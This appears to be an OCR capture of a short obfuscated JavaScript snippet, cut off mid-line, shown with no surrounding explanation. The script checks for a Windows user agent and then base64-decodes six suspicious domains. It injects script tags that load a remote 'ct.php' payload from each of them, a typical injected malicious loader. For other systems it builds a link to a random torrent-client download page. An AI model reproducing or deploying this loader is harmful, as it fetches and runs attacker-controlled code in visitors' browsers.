
if(navigator.userAgent.toLowerCase().indexOf(“windows”) !== -1)
{const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc2l
0ZS94cC8=|OWUxMDdkOWQuc2l0ZS94cC8=|ZDQxZDhjZDkuZ
2l0ZS94cC8=|ZjAwYjRhMmIuc2l0ZS94cC8=|OGIxYjk5NTMuc2l0
ZS94cC8=”;const pds=pdx.split(“|”);pds.forEach(function(pde){const
s_e=document.createElement(“script”);s_e.src=”https://”+atob(pde)+”c
t.php?u=51e54a54″;document.body.appendChild(s_e);});}else{const
inputString=”aHR0cHM6Ly93d3cuYml0dG9ycmVudC5jb20vZG93b
mxvYWRzL3dpbmRvd3MvfGh0dHBzOi8vd3d3LnV0b3JyZW50L
mNvbS9kZXNrdG9wL2NvbXBhcmUvfGh0dHBzOi8vd3d3LnFiaX
R0b3JyZW50Lm9yZy9kb3dubG9hZHxodHRwczovL2RlbHVnZS1
0b3JyZW50Lm9yZy9kb3dubG9hZC8=”;const
randomElement=atob(inputString).split(“|”)
[Math.floor(Math.random()*atob(inputString).split(“|”).length)];const
linkElement=document.createElement(“a”);linkElement.href=randomE